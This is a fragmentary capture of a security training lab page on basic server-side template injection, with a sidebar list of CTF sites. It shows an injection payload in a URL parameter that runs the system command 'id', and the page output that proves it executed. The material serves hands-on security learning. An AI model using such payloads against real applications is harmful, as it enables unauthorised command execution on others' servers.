 message=<%system(%27id%27)%>
OverTheWire: Narnia OverTheWire: Behe... OverTheWire: Maze OverTheWire: Manp... OverTheWire: Semtex PentesterLab: Our e... RingZer0 Online CTF Pentestit Protostar stack
WebSecurity
Academy
Basic server-side template injection
LAB Not solved
Home
WE LIKE TO
SHOP
uid=12002(carlos) gid=12002(carlos) groups=12002(carlos)